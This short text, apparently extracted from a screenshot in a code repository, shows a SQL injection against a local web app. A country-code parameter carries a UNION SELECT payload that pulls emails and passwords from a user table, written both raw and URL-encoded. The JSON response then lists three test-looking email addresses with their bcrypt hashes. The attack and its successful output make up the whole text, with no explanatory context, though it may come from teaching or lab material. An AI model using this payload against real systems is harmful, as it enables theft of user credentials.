 URL: http://localhost:8042/?CC=FR%22+UNION+SELECT+email,password+FROM+user--
localhost:8042/?CC=FR" UNION
localhost:8042/?CC=FR"%20UNION%20SELECT%20email,password%20FROM%20user--
[
{
"name": "France",
"code": "FR"
},
{
"name": "alice@none.com",
"code": "$2y$10$C8LJYMRgoaDeKz0YVUn.6.eg.XL7zgnx71ot\/0diYfj2cMT0htUuq"
},
{
"name": "bob@none.com",
"code": "$2y$10$k4zy5\/TOTfp7UJ3Wi9X4seCy.Xqf059sDVeO4i1cdbllJ.JcsSTWm"
},
{
"name": "wendy@none",
"code": "$2y$10$pTywBz6Xk7zoqH92PzdYg.TMgvAFDMDWFMhjWjOf3qnooNzcUvzYS"
}
]